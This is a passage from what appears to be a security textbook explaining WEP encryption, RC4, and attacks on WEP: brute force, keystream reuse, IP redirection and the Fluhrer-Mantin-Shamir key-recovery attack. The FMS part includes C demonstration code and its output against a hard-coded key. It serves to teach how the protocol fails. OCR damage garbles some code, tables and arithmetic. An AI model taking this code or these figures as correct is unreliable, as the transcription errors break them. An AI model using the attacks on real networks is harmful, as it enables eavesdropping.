

Now, the plaintext message needs to be encrypted. This is done using RC4, which is a stream cipher. This cipher, initialized with a seed value, can generate a keystream, which is just an arbitrarily long stream of pseudorandom bytes. WEP uses an initialization vector (IV) for the seed value. The IV consists of 24 bits generated for each packet. Some older WEP implementations simply use sequential values for the IV, while others use some form of pseudorandomizer.

Regardless of how the 24 bits of IV are chosen, they are prepended to the WEP key. (These 24 bits of IV are included in the WEP key size in a bit of clever marketing spin; when a vendor talks about 64-bit or 128-bit WEP keys, the actual keys are only 40 bits and 104 bits, respectively, combined with 24 bits of IV.) The IV and the WEP key together make up the seed value, which will be called S.



Then the seed value S is fed into RC4, which will generate a keystream. This keystream is XORed with the plaintext

message P to produce the ciphertext C. The IV is prepended to the ciphertext, and the whole thing is encapsulated with yet another header and sent out over the radio link.



When the recipient receives a WEP-encrypted packet, the process is simply reversed. The recipient pulls the IV from the message and then concatenates the IV with his own WEP key to produce a seed value of S. If the sender and receiver both have the same WEP key, the seed values will be the same. This seed is fed into RC4 again to produce the same keystream, which is XORed with the rest of the encrypted message. This will produce the original plaintext message, consisting of the packet message M concatenated with the integrity checksum CS. The recipient then uses the same CRC32 function to recalculate the checksum for M and checks that the calculated value matches the received value of CS. If the checksums match, the packet is passed on. Otherwise, there were too many transmission errors or the WEP keys didn't match, and the packet is dropped.

That's basically WEP in a nutshell.

## **RC4 Stream Cipher**

RC4 is a surprisingly simple algorithm. It consists of two algorithms: the Key Scheduling Algorithm (KSA) and the

Pseudo-Random Generation Algorithm (PRGA). Both of these algorithms use an *8-by-8 S-box*, which is just an array of 256 numbers that are both unique and range in value from 0 to 255. Stated simply, all the numbers from 0 to 255 exist in the array, but they're all just mixed up in different ways. The KSA does the initial scrambling of the S-box, based on the seed value fed into it, and the seed can be up to 256 bits long.

First, the S-box array is filled with sequential values from 0 to 255. This array will be aptly named S. Then, another 256-byte array is filled with the seed value, repeating as necessary until the entire array is filled. This array will be named K. Then the S array is scrambled using the following pseudo-code.

```
j = 0;
for i = 0 to 255
{
    j = (j + S[i] + K[i]) mod 256;
    swap S[i] and S[j];
}
```

Once that is done, the S-box is all mixed up based on the seed value. That's the key scheduling algorithm. Pretty simple.

Now when keystream data is needed, the Pseudo-Random Generation Algorithm (PRGA) is used. This algorithm has two counters, i and j, which are both initialized at 0 to begin with. After that, for each byte of keystream data, the following pseudo-code is used.

```
i = (i + 1) mod 256;
j = (j + S[i]) mod 256;
swap S[i] and S[j];
t = (S[i] + S[j]) mod 256;
Output the value of S[t];
```

The outputted byte of S[t] is the first byte of the keystream. This algorithm is repeated for additional keystream bytes.

RC4 is simple enough that it can be easily memorized and implemented on the fly, and it is quite secure if used properly. However, there are a few problems with the way RC4 is used for WEP.

## **WEP Attacks**

There are several problems with the security of WEP. In all fairness, it was never meant to be a strong cryptographic protocol, but rather a way to provide a wired equivalency, as alluded to by the acronym. Aside from the security weaknesses relating to association and identities, there are several problems with the cryptographic protocol itself. Some of these problems stem from the use of CRC32 as a checksum function for message integrity, and other problems stem from the way IVs are used.

#### **Offline Brute-Force Attacks**

Brute forcing will always be a possible attack on any computationally secure cryptosystem. The only question that remains is whether it's a practical attack or not. With WEP, the actual method of offline brute forcing is simple: Capture a few packets, then try to decrypt the packets using every possible key. Next, recalculate the checksum for the packet, and compare this with the original checksum. If they match, then that's most likely the key. Usually, this needs to be done with at least two packets, since it's likely that a single packet can be decrypted with an invalid key yet the checksum will still be valid.

However, under the assumption of 10,000 cracks per second, brute forcing through the 40-bit keyspace would take over three years. Realistically, modern processors can achieve more than 10,000 cracks per second, but even at 200,000 cracks per second, this would take a few months. Depending on the resources and dedication of an attacker, this type of attack may or may not be feasible.

Tim Newsham has provided an effective cracking method that attacks weaknesses in the password-based key-generation

algorithm that is used by most 40-bit (marketed as 64-bit) cards and access points. His method effectively reduces the 40-bit keyspace down to 21 bits, which can be cracked in a matter of minutes under the assumption of 10,000 cracks per second (and in a matter of seconds on a modern processor). More information on his methods can be found at <a href="http://www.lava.net/~newsham/wlan">http://www.lava.net/~newsham/wlan</a>.

For 104-bit (marketed as 128-bit) WEP networks, brute-forcing just isn't feasible.

## **Keystream Reuse**

Another potential problem with WEP lies in keystream reuse. If two plaintexts (*P*) are XORed with the same keystream to produce two separate ciphertexts (*C*), XORing those ciphertexts together will cancel out the keystream, resulting in the two plaintexts XORed with each other.

$$C_1 = P_1 \oplus \text{RC4}(\text{seed})$$
  
 $C_2 = P_2 \oplus \text{RC4}(\text{seed})$ 

$$C_1 \oplus C_2 = [P_1 \oplus \text{RC4(seed)}] \oplus [P_2 \oplus \text{RC4(seed)}] = P_1 \oplus P_2$$

From here, if one of the plaintexts is known, the other one can easily be recovered. In addition, since the plaintexts in this case are Internet packets with a known and fairly predictable structure, various techniques can be employed to recover both original plaintexts.

The IV is intended to prevent these types of attacks; without it, every packet would be encrypted with the same keystream. If a different IV is used for each packet, the keystreams for packets will also be different. However, if the same IV is reused, both packets will be encrypted with the same keystream. This is a condition that is easy to detect, since the IVs are included in plaintext in the encrypted packets.

Moreover, the IVs used for WEP are only 24 bits in length, which nearly guarantees that IVs will be reused. Assuming that IVs are chosen at random, statistically there should be a case of keystream reuse after just 5,000 packets.

This number seems surprisingly small due to a counterintuitive probabilistic phenomenon known as the *birthday paradox*. This paradox states that if 23 people are in the same room, two of these people should share a birthday. With 23 people, there are  $(23 \cdot 22)$  / 2, or 253, possible pairs. Each pair has a probability of success of 1/365, or about 0.27 percent, which corresponds to a probability of failure of 1 – (1 / 365), or about 99.726 percent. By raising this probability to the power of 253, the overall probability of failure is shown to be about 49.95 percent, meaning that the probability of success is just a little over 50 percent.

This works the same way with IV collisions. With 5,000 packets, there are  $(5000 \cdot 4999) / 2$ , or 12,497,500, possible pairs. Each pair has a probability of failure of  $1 - (1 / 2^{24})$ . When this is raised to the power of the number of possible pairs, the overall probability of failure is about 47.5 percent, meaning that there's a 52.5 percent chance of an IV collision with 5,000 packets:

$$1 - \left(1 - \frac{1}{2^{24}}\right)^{\frac{5,000 \cdot 4,999}{2}} = 52.5\Psi$$

After an IV collision is discovered, some educated guesses about the structure of the plaintexts can be used to reveal the original plaintexts by XORing the two ciphertexts together. Also, if one of the plaintexts is known, the other plaintext can be recovered with a simple XORing. One method of obtaining known plaintexts might be through spam email, where the attacker sends the spam and the victim checks mail over the encrypted wireless connection.

## **IV-Based Decryption Dictionary Tables**

After plaintexts are recovered for an intercepted message, the keystream for that IV will also be known. This means that this keystream can be used to decrypt any other packet with the same IV, providing it's not longer than the recovered keystream. Over time, it's possible to create a table of keystreams indexed by every possible IV. Since there are only  $2^{24}$  possible IVs, if 1,500 bytes of keystream are saved for each IV, the table would only require about 24GB of storage. Once a table like this is created, all subsequent encrypted packets can be easily decrypted.

Realistically, this method of attack would be very time consuming and tedious. It's an interesting idea, but there are much easier ways to defeat WEP.

#### **IP Redirection**

Another way to decrypt encrypted packets is to trick the access point into doing all the work. Usually, wireless access points have some form of Internet connectivity, and if this is the case, an IP redirection attack is possible. First, an encrypted packet is captured, and the destination address is changed to an IP address the attacker controls, without decrypting the packet. Then, the modified packet is sent back to the wireless access point, which will decrypt the packet and send it right to the attacker's IP address.

The packet modification is made possible due to the CRC32 checksum being a linear, unkeyed function. This means that the packet can be strategically modified and the checksum will still come out the same.

This attack also assumes that the source and destination IP addresses are known. This information is easy enough to figure out, just based on the standard internal network IP

addressing schemes. Also, a few cases of keystream reuse due to IV collisions can be used to determine the addresses.

Once the destination IP address is known, this value can be XORed with the desired IP address, and this whole thing can be XORed into place in the encrypted packet. The XORing of the destination IP address will cancel out, leaving behind the desired IP address XORed with the keystream. Then, to ensure that the checksum stays the same, the source IP address must be strategically modified.

For example, assume the source address is 192.168.2.57 and the destination address is 192.168.2.1. The attacker controls the address 123.45.67.89 and wants to redirect traffic there. These IP addresses exist in the packet in the binary form of high- and low-order 16-bit words. The conversion is fairly simple:

Src IP = 192.168.2.57  

$$SH = 192 \cdot 256 + 168 = 50344$$
  
 $SL = 2 \cdot 256 + 57 = 569$   
Dst IP = 192.168.2.1  
 $DH = 192 \cdot 256 + 168 = 50344$   
 $DL = 2 \cdot 256 + 1 = 513$   
New IP = 123.45.67.89  
 $NH = 123 \cdot 256 + 45 = 31533$   
 $NL = 67 \cdot 256 + 89 = 17241$ 

The checksum will be changed by  $N_H + N_L - D_H - D_L$ , so this value must be subtracted from somewhere else in the packet. Since the source address is also known and doesn't matter too much, the low-order 16-bit word of that IP address makes a good target:

$$S'L = SL - (NH + NL - DH - DL)$$
  
 $S'L = 569 - (31533 + 17241 - 50344 - 513)$ 

The new source IP address should therefore be 192.168.10.92. The source IP address can be modified in the encrypted packet using the same XORing trick, and then the checksums should match. When the packet is sent to the wireless access point, the packet will be decrypted and sent to 123.45.67.89, where the attacker can retrieve it.

If the attacker happens to have the ability to monitor packets on an entire class B network, the source address doesn't even need to be modified. Assuming the attacker had control over the entire 123.45.X.X IP range, the low-order 16-bit word of the IP address could be strategically chosen not to disturb the checksum. If NL = DH + DL - NH, the checksum won't be changed.

Here's an example:

```
NL = DH + DL - NH

NL = 50,344 + 513 - 31,533

N'I = 82390
```

The new destination IP address should be 123.45.75.124.

## Fluhrer, Mantin, and Shamir Attack

The Fluhrer, Mantin, and Shamir (FMS) attack is the most commonly used attack against WEP, popularized by tools such as AirSnort. This attack is really quite amazing. It takes advantage of weaknesses in the keyscheduling algorithm of RC4 and the use of IVs.

There are weak IV values that leak information about the secret key in the first byte of the keystream. Since the same key is used over and over with different IVs, if enough packets with weak IVs are collected, and the first byte of the keystream is known, the key can be determined. Luckily, the first byte of an 802.11b packet is the snap header, which is

almost always 0xAA. This means the first byte of the keystream can be easily obtained by XORing the first encrypted byte with 0xAA.

Next, weak IVs need to be located. IVs for WEP are 24 bits, which translates to three bytes. Weak IVs are in the form of (A + 3, N - 1, X), where A is the byte of the key to be attacked, N is 256 (since RC4 works in modulo 256), and X can be any value. So, if the zeroth byte of the keystream is being attacked, there would be 256 weak IVs in the form of (3, 255, X), where Xranges from 0 to 255. The bytes of the keystream must be attacked in order, so the first byte cannot be attacked until the zeroth byte is known.

The algorithm itself is pretty simple. First, it performs A+3 steps of the Key Scheduling Algorithm (KSA). This can be done without knowing the key, since the IV will occupy the first three bytes of the K array. If the zeroth byte of the key is known and A equals 1, the KSA can be worked to the fourth step, since the first four bytes of the K array will be known.

At this point, if S[0] or S[1] have been disturbed by the last step, the entire attempt should be discarded. More simply stated, if j is less than 2, the attempt should be discarded. Otherwise, take the value of j and the value of S[A + 3], and subtract both of these from the first keystream byte (modulo 256, of course). This value will be the correct key byte about 5 percent of the time and effectively random less than 95 percent of the time. If this is done with enough weak IVs (with varying values for X), the correct key byte can be determined. It takes about 60 IVs to bring the probability above 50 percent. After one key byte is determined, the whole process can be done again to determine the next key byte, until the entire key is revealed.

For the sake of demonstration, RC4 will be scaled back so *N* equals 16 instead of 256. This means that everything is modulo 16 instead of 256, and all the arrays are 16 "bytes" consisting of 4 bits, instead of 256 actual bytes.

Assuming the key is (1, 2, 3, 4, 5), and the zeroth key byte will be attacked, A equals 0. This means the weak IVs should be in the form of (3, 15, X). In this example, X will equal 2, so the seed value will be (3, 15, 2, 1, 2, 3, 4, 5). Using this seed, the first byte of keystream output will be 9.

Since the key is currently unknown, the K array is loaded up with what currently is known, and the S array is filled with sequential values from 0 to 15. Then, j is initialized to 0, and the first three steps of the KSA are done. Remember that all math is done modulo 16.

### KSA step one:

### KSA step two:

$$i = 1$$

$$j = j + S[i] + K[i]$$
  
 $j = 3 + 1 + 15 = 3$   
Swap  $S[i]$  and  $S[j]$   
 $K[] = 3 15 2 X X X X X X 3 15 2 X X X X X$   
 $S[] = 3 0 2 1 4 5 6 7 8 9 10 11 12 13 14 15$ 

#### **KSA** step three:

At this point, j isn't less than 2, so the process can continue. S[3] is 1, j is 7, and the first byte of keystream output was 9. So the zeroth byte of the key should be 9 -7 -1 = 1.

This information can be used to determine the next byte of the key, using IVs in the form of (4, 15, X) and working the KSA through to the fourth step. Using the IV (4, 15, 9), the first byte of keystream is 6.

output = 6  

$$A = 0$$
  
 $IV = 4, 15, 9$   
 $Key = 1, 2, 3, 4, 5$   
 $Seed = IV$  concatenated with the key  
 $K[] = 4 15 9 1 X X X X 4 15 9 1 X X X X$   
 $S[] = 0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15$ 

#### KSA step one:

$$i = 0$$
  
$$j = j + S[i] + K[i]$$

$$j = 0 + 0 + 4 = 4$$
  
Swap  $S[i]$  and  $S[j]$   
 $K[] = 4 15 9 1 X X X X 4 15 9 1 X X X X$   
 $S[] = 4 1 2 3 0 5 6 7 8 9 10 11 12 13 14 15$ 

#### KSA step two:

$$i = 1$$
  
 $j = j + S[i] + K[i]$   
 $j = 4 + 1 + 15 = 4$   
Swap  $S[i]$  and  $S[j]$   
 $K[] = 4 15 9 1 X X X X 4 15 9 1 X X X X$   
 $S[] = 4 0 2 3 1 5 6 7 8 9 10 11 12 13 14 15$ 

### **KSA** step three:

$$i = 2$$
  
 $j = j + S[i] + K[i]$   
 $j = 4 + 2 + 9 = 15$   
Swap  $S[i]$  and  $S[j]$   
 $K[] = 4 15 9 1 X X X X 4 15 9 1 X X X X$   
 $S[] = 4 0 15 3 1 5 6 7 8 9 10 11 12 13 14 2$ 

### **KSA** step four:

$$i = 3$$
  
 $j = j + S[i] + K[i]$   
 $j = 15 + 3 + 1 = 3$   
Swap  $S[i]$  and  $S[j]$   
 $K[] = 4 15 9 1 X X X X 4 15 9 1 X X X X$   
 $S[] = 4 0 15 3 1 5 6 7 8 9 10 11 12 13 14 2$   
output  $-j - S[4] = \text{key}[1]$   
 $6 - 3 - 1 = 2$ 

Again, the correct key byte is determined. Of course, for the sake of demonstration, values for X have been strategically

picked. To give you a true sense of the statistical nature of the attack against a full RC4 implementation, the following source code has been included:

### fms.c

```
#include <stdio.h>
/* RC4 stream cipher */
int RC4(int *IV, int *key) {
   int K[256];
   int S[256];
   int seed[16];
   int i, j, k, t;
   //Seed = IV + key;
   for(k=0; k<3; k++)
      seed[k] = IV[k];
   for(k=0; k<13; k++)
      seed[k+3] = kev[k];
   // -= Key Scheduling Algorithm (KSA) =-
   //Initialize the arrays.
   for(k=0; k<256; k++) {
      S[k] = k;
      K[k] = seed[k%16];
   }
   i=0;
   for(i=0; i < 256; i++) {
      j = (j + S[i] + K[i])%256;
      t=S[i]; S[i]=S[j]; S[j]=t; // Swap(S[i], S[j]);
   }
   // First step of PRGA for first keystream byte
   i = 0;
   j = 0;
   i = i + 1;
   j = j + S[i];
   t=S[i]; S[i]=S[j]; S[j]=t; // Swap(S[i], S[j]);
   k = (S[i] + S[i])%256;
```

```
return S[k];
}
int main(int argc, char *argv[]) {
 int K[256];
 int S[256];
 int IV[3];
 43, 213};
 int seed[16];
 int N = 256;
 int i, j, k, t, x, A;
 int keystream, keybyte;
 int max result, max count;
 int results[256];
 int known j, known S;
 if(argc < 2) {
   printf("Usage: %s <keybyte to attack>\n", argv[0]);
   exit(0);
   A = atoi(argv[1]);
   if((A > 12) || (A < 0)) {
     printf("keybyte must be from 0 to 12.\n");
     exit(0);
   }
 for(k=0; k < 256; k++)
    results[k] = 0;
 IV[0] = A + 3;
 IV[1] = N - 1;
 for(x=0; x < 256; x++) {
   IV[2] = x;
   keystream = RC4(IV, key);
   printf("Using IV: (%d, %d), first keystream byte is
%u\n",
       IV[0], IV[1], IV[2], keystream);
   printf("Doing the first %d steps of KSA.. ", A+3);
   //Seed = IV + key;
```

```
for(k=0; k<3; k++)
      seed[k] = IV[k];
    for(k=0; k<13; k++)
      seed[k+3] = key[k];
    // -= Key Scheduling Algorithm (KSA) =-
    //Initialize the arrays.
    for(k=0; k<256; k++) {
      S[k] = k;
      K[k] = seed[k%16];
    }
    i=0;
    for(i=0; i < (A + 3); i++) {
      j = (j + S[i] + K[i])%256;
      t = S[i];
      S[i] = S[j];
      S[j] = t;
    }
    if(j < 2) { // If j < 2, then S[0] or S[1] have been
disturbed.
      printf("S[0] or S[1] have been disturbed,
discarding..\n");
    } else {
      known_j = j;
      known S = S[A+3];
      printf("at KSA iteration \#d, j=\d and S[\d]=\d\n",
          A+3, known j, A+3, known_S);
      keybyte = keystream - known \bar{j} - known S;
      while(keybyte < 0)
        keybyte = keybyte + 256;
      printf("key[%d] prediction = %d - %d - %d = %d\n",
          A, keystream, known j, known S, keybyte);
      results[keybyte] = results[keybyte] + 1;
    }
  \max result = -1;
 max count = 0;
  for(k=0; k < 256; k++) {
    if(max count < results[k]) {</pre>
      max count = results[k];
      max result = k;
    }
  }
```

```
printf("\nFrequency table for key[%d] (* = most
frequent)\n", A);
  for(k=0; k < 32; k++) {
    for(i=0; i < 8; i++) {
      t = k+i*32;
      if(max result == t)
        printf("%3d %2d*| ", t, results[t]);
      else
        printf("%3d %2d | ", t, results[t]);
    }
    printf("\n");
  }
  printf("\n[Actual Key] = (");
  for(k=0; k < 12; k++)
    printf("%d, ",key[k]);
 printf("%d)\n", key[12]);
  printf("key[%d] is probably %d\n", A, max result);
```

This code performs the FMS attack on 128-bit WEP (104-bit key, 24-bit IV), using every possible value of *X*. The key byte to attack is the only argument, and the key is hard-coded into the key array. The following output shows the compilation and execution of the fms.c code to crack an RC4 key.

```
reader@hacking:~/booksrc $ gcc -o fms fms.c
reader@hacking:~/booksrc $ ./fms
Usage: ./fms <keybyte to attack>
reader@hacking:~/booksrc $ ./fms 0
Using IV: (3, 255, 0), first keystream byte is 7
Doing the first 3 steps of KSA.. at KSA iteration #3, j=5
and S[3]=1
key[0] prediction = 7 - 5 - 1 = 1
Using IV: (3, 255, 1), first keystream byte is 211
Doing the first 3 steps of KSA.. at KSA iteration \#3, j=6
and S[3]=1
key[0] prediction = 211 - 6 - 1 = 204
Using IV: (3, 255, 2), first keystream byte is 241
Doing the first 3 steps of KSA.. at KSA iteration \#3, j=7
and S[3]=1
key[0] prediction = 241 - 7 - 1 = 233
.:[ output trimmed ]:.
```

Using IV: (3, 255, 252), first keystream byte is 175 Doing the first 3 steps of KSA.. S[0] or S[1] have been disturbed, discarding.. Using IV: (3, 255, 253), first keystream byte is 149 Doing the first 3 steps of KSA.. at KSA iteration #3, j=2and S[3]=1key[0] prediction = 149 - 2 - 1 = 146 Using IV: (3, 255, 254), first keystream byte is 253 Doing the first 3 steps of KSA.. at KSA iteration #3, j=3 and S[3]=2key[0] prediction = 253 - 3 - 2 = 248 Using IV: (3, 255, 255), first keystream byte is 72 Doing the first 3 steps of KSA.. at KSA iteration #3, j=4 and S[3]=1key[0] prediction = 72 - 4 - 1 = 67 Frequency table for key[0] (\* = most frequent) 0 1 | 32 3 | 64 0 | 96 1 | 128 2 | 160 0 | 192 1 | 224 3 | 1 10\* | 33 0 | 65 1 | 97 0 | 129 1 | 161 1 | 193 1 | 225 0 | 2 0 1 34 1 | 66 0 | 98 1 | 130 1 | 162 1 | 194 | 226 1 | 3 1 | 35 0 2 | 99 1 | 131 67 1 | 163 0 | 195 0 | 227 1 | 36 4 0 | 0 | 68 0 | 100 1 | 132 0 | 164 0 | 196 2 | 228 0 | 37 5 0 | 2 1 | 69 0 | 101 1 | 133 0 | 165 2 | 197 | 229 1 | 38 0 | 70 1 | 102 3 | 134 2 | 166 6 0 | 1 | 198 1 | 230 2 | 39 2 | 103 7 0 I 0 | 71 0 | 135 5 | 167 3 | 199 2 | 231 0 | 40 0 | 1 | 8 3 | 72 104 0 | 136 1 | 168 0 | 200 1 | 232 1 | 9 1 | 41 0 | 73 0 | 105 0 | 137 2 | 169 3 1 | 201 | 233 2 | 42 3 | 10 1 | 74 1 | 106 2 | 138 0 | 170 1 | 202 3 | 234 0 | 11 1 | 43 2 | 75 1 | 2 | 139 107 1 | 171 1 | 203 0 | 235 0 | 12 0 l 44 76 0 | 108 0 | 140 2 | 172 1 | 1 | 204 1 | 236 1 | 45 2 | 13 2 | 77 0 | 109 0 | 141 0 | 173 2 | 205 1 | 237 0 | 14 0 | 46 0 | 78 2 | 110 2 | 142 2 | 174 1 | 206

```
| 238
       1 |
              3 |
                    79 1 | 111 2 | 143 1 | 175
                                                    0 | 207
 15
     0 |
          47
| 239
       1 |
 16 1 |
         48
              1 |
                    80
                        1 |
                            112
                                 0 | 144
                                           2 | 176
                                                     0 | 208
                                                              0
| 240
       0 |
    0 |
          49
 17
              0 |
                    81
                        1 |
                            113
                                 1 | 145
                                           1 | 177
                                                     1 | 209
                                                              0
| 241
       1 |
 18
    1 |
          50
              0 |
                    82
                        0 |
                            114
                                 0 | 146
                                           4 | 178
                                                     1 | 210
                                                              1
| 242 0 |
 19 2 |
          51
              0 |
                    83
                        0 |
                            115
                                 0 | 147
                                           1 | 179
                                                     0 | 211
                                                              1
| 243
       0 |
 20 3 |
          52
              0 |
                    84
                        3 |
                            116
                                 1 | 148
                                           2 | 180
                                                     2 | 212
                                                              2
| 244
       3 |
          53
 21 0 |
              0 |
                    85
                        1 |
                            117
                                 2 | 149
                                           2 | 181
                                                     1 | 213
                                                              0
| 245 | 1 |
 22 0 |
          54
              3 |
                    86
                        3 |
                            118
                                 0 | 150
                                           2 | 182
                                                     2 | 214
                                                              0
| 246 3 |
 23 2 |
                                           2 | 183
          55
              0 |
                    87
                        0 |
                            119
                                 2 | 151
                                                     1 | 215
                                                              1
| 247
       2 |
          56
                                           2 | 184
 24 1 |
              2 |
                    88
                        3 |
                            120
                                 1 | 152
                                                     1 | 216
                                                              0
       2
| 248
 25 2 |
          57
              2 |
                    89
                        0 |
                            121
                                 1 | 153
                                           2 | 185
                                                     0 | 217
                                                              1
| 249
       3 |
          58
 26 0 |
              0 |
                    90
                        0 | 122
                                 0 | 154
                                           1 | 186
                                                     1 | 218
                                                              0
| 250
      1 |
 27 0 |
          59
              2 |
                    91
                        1 |
                            123
                                 3 | 155
                                           2 | 187
                                                     1 | 219
                                                              1
| 251
       1 |
 28 2 |
          60
              1 |
                    92
                        1 |
                            124
                                 0 | 156
                                           0 | 188
                                                     0 | 220
                                                              0
252
       3 |
                                 0 | 157
29 1 |
          61
              1 |
                    93
                        1 |
                            125
                                           0 | 189
                                                     0 | 221
                                                              0
| 253
       1 |
                                                     0 | 222
 30 0 |
          62
              1 |
                    94
                        0 |
                            126
                                 1 | 158
                                           1 | 190
                                                              1
| 254 0 |
 31 0 | 63
              0 |
                    95
                       1 | 127
                                 0 | 159
                                           0 | 191
                                                     0 | 223
                                                              0
| 255 0 |
[Actual Key] = (1, 2, 3, 4, 5, 66, 75, 123, 99, 100, 123,
43, 213)
key[0] is probably 1
reader@hacking:~/booksrc $
reader@hacking:~/booksrc $ ./fms 12
Using IV: (15, 255, 0), first keystream byte is 81
Doing the first 15 steps of KSA.. at KSA iteration #15,
j=251 and S[15]=1
key[12] prediction = 81 - 251 - 1 = 85
Using IV: (15, 255, 1), first keystream byte is 80
Doing the first 15 steps of KSA.. at KSA iteration #15,
```

```
i=252 and S[15]=1
key[12] prediction = 80 - 252 - 1 = 83
Using IV: (15, 255, 2), first keystream byte is 159
Doing the first 15 steps of KSA.. at KSA iteration #15,
i=253 and S[15]=1
key[12] prediction = 159 - 253 - 1 = 161
.:[ output trimmed ]:.
Using IV: (15, 255, 252), first keystream byte is 238
Doing the first 15 steps of KSA.. at KSA iteration #15,
i=236 and S[15]=1
kev[12] prediction = 238 - 236 - 1 = 1
Using IV: (15, 255, 253), first keystream byte is 197
Doing the first 15 steps of KSA.. at KSA iteration #15,
j=236 and S[15]=1
key[12] prediction = 197 - 236 - 1 = 216
Using IV: (15, 255, 254), first keystream byte is 238
Doing the first 15 steps of KSA.. at KSA iteration #15,
i=249 and S[15]=2
key[12] prediction = 238 - 249 - 2 = 243
Using IV: (15, 255, 255), first keystream byte is 176
Doing the first 15 steps of KSA.. at KSA iteration #15,
i=250 and S[15]=1
key[12] prediction = 176 - 250 - 1 = 181
Frequency table for key[12] (* = most frequent)
  0 1 | 32 0 |
                   64 2 | 96 0 | 128 1 | 160
                                                  1 | 192
                                                           0
| 224 2 |
  1 2 |
         33
              1 |
                   65
                       0 |
                            97
                                2 | 129
                                         1 | 161
                                                  1 | 193
                                                           0
| 225 0 |
          34
              2 |
  2 0 |
                   66
                       2 |
                            98
                                0 | 130
                                         2 | 162
                                                  3 |
                                                      194
                                                           2
| 226 0 |
          35
                                2 | 131
  3 2 |
              0 |
                   67
                       2 |
                            99
                                         0 | 163
                                                  1 | 195
                                                           0
 227 5 |
  4 0 |
          36
             0 |
                   68
                       0 |
                           100
                                1 | 132
                                         0 | 164
                                                  0 | 196
                                                           1
| 228 | 1 |
                                2 | 133
          37
              0 |
  5 3 |
                   69
                       3 | 101
                                         0 | 165
                                                  2 | 197
                                                           0
| 229 3 |
         38
                                0 | 134
  6 1 |
              2 |
                   70
                       2 |
                           102
                                         0 | 166
                                                  2 | 198
                                                           0
| 230 2 |
          39
  7 2 |
              0 |
                   71
                       1 |
                           103
                                0 | 135
                                         0 | 167
                                                  3 |
                                                      199
                                                           1
| 231 1 |
  8 1 | 40
              0 |
                   72
                       0 | 104
                                1 | 136
                                         1 | 168
                                                  2 | 200
                                                           0
| 232 0 |
  9 0 |
          41 1 |
                   73 0 | 105 0 | 137 1 | 169 1 | 201
| 233 1 |
```

```
10 2 |
          42
               2 |
                    74
                        0 | 106
                                   4 | 138
                                             2 | 170
                                                       0 | 202
                                                                 1
| 234 0 |
    3 |
           43
                     75
                         0 |
                             107
                                   1 | 139
                                             3 | 171
                                                       2 | 203
                                                                 1
 11
               1 |
| 235 0 |
     2 |
                                   2 | 140
 12
           44
               0 |
                     76
                         0 |
                             108
                                             2 | 172
                                                       0 | 204
                                                                 0
| 236
       1 |
 13 0 |
           45
               0 |
                     77
                         0 |
                             109
                                   1 | 141
                                             1 | 173
                                                       0 | 205
                                                                 2
| 237 4 |
 14
    1 |
           46
               1 |
                     78
                             110
                                   0 | 142
                                             3 | 174
                                                       1 | 206
                                                                 0
                         1 |
| 238
       1 |
     1 |
           47
                                                       1 | 207
               2 |
                     79
                             111
                                   0 | 143
                                             0 | 175
                                                                 2
 15
                         1 |
| 239
      0
    2 |
 16
           48
               0 |
                     80
                         1 |
                             112
                                   1 | 144
                                             3 | 176
                                                       0 | 208
                                                                 0
| 240 0 |
           49
 17
     1 |
               0 |
                     81
                         0 |
                             113
                                   1 | 145
                                             1 | 177
                                                       0 | 209
                                                                 0
| 241
       0 |
 18 0 |
           50
               2 |
                     82
                         0 |
                             114
                                   1 | 146
                                             0 | 178
                                                       0 | 210
                                                                 1
| 242
       0 |
 19
    0 |
           51
               0 |
                     83
                         4 |
                             115
                                   1 | 147
                                             0 | 179
                                                       1 | 211
                                                                 4
| 243
       2 |
           52
 20 0 |
                             116
                                   4 | 148
                                             0 | 180
                                                       1 | 212
               1 |
                     84
                         1 |
| 244
       1 |
                                   0 | 149
21
    0 |
           53
               1 |
                     85
                         1 |
                             117
                                             2 | 181
                                                       1 | 213 12*|
245
     1
 22
     1 |
           54
                             118
                                   0 | 150
                                             1 | 182
                                                       2 | 214
               3 I
                     86
                         0 |
                                                                3
246
       1 |
           55
 23 0 |
               3 |
                     87
                         0 |
                             119
                                   1 | 151
                                             0 | 183
                                                       0 | 215
                                                                 0
| 247
       0
         0 | 216
           56
 24
    0 |
               1 |
                     88
                         0 |
                             120
                                   0 | 152
                                             2 | 184
                                                                 2
| 248 0 |
 25
     1 |
           57
                     89
                         0 |
                             121
                                   2 | 153
                                             0 | 185
                                                       2 | 217
               0 |
                                                                 1
| 249 0
           58
    1 |
                     90
                             122
                                   0 | 154
                                             1 | 186
                                                       0 | 218
26
               0 |
                         1 |
                                                                 1
       2 |
| 250
     2 |
           59
 27
               1 |
                     91
                         1 |
                             123
                                   0 | 155
                                             1 | 187
                                                       1 | 219
                                                                 0
| 251
       2 |
    2 |
           60
               2 |
                     92
                             124
                                   1 | 156
                                             1 | 188
                                                       1 | 220
 28
                         1 |
                                                                 0
| 252
       0
         29
    1 |
                     93
                         3 |
                             125
                                   2 | 157
                                             2 | 189
                                                       2 | 221
           61
               1 |
                                                                 0
| 253
       1 |
                             126
                                   0 | 158
                                             1 | 190
 30 0 |
           62
               1 |
                     94
                         0 |
                                                       1 | 222
                                                                 1
| 254
       2 |
31 0 | 63
                     95
                         1 | 127
                                   0 | 159
                                             0 | 191
                                                       0 | 223
                                                                 2
               0 |
| 255 0 |
```

[Actual Key] = (1, 2, 3, 4, 5, 66, 75, 123, 99, 100, 123, 43, 213)

key[12] is probably 213
reader@hacking:~/booksrc \$

